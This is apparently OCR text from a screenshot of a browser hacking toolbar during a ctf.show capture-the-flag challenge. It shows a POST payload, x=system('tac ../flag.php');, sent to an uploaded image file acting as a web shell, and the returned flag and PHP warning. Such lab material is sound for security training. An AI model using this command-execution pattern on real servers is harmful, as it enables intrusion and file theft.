 无法访问纯真网络 }a { word-wrap: break-word
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://4239ad09-9070-486e-832f-9063df830eb0.challenge.ctf.show/upload/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data x=system('tac ../flag.php');
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://4239ad09-9070-486e-832f-9063df830eb0.challenge.ctf.show...
Warning: Use of undefined constant x - assumed 'x' (this will throw an Error in a future version of PHP) in /var/www/html/upload/1.png on
line 1
$flag="ctfshow{f0774db8-3b3b-40b2-b7e4-20b46a1b8a5b}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*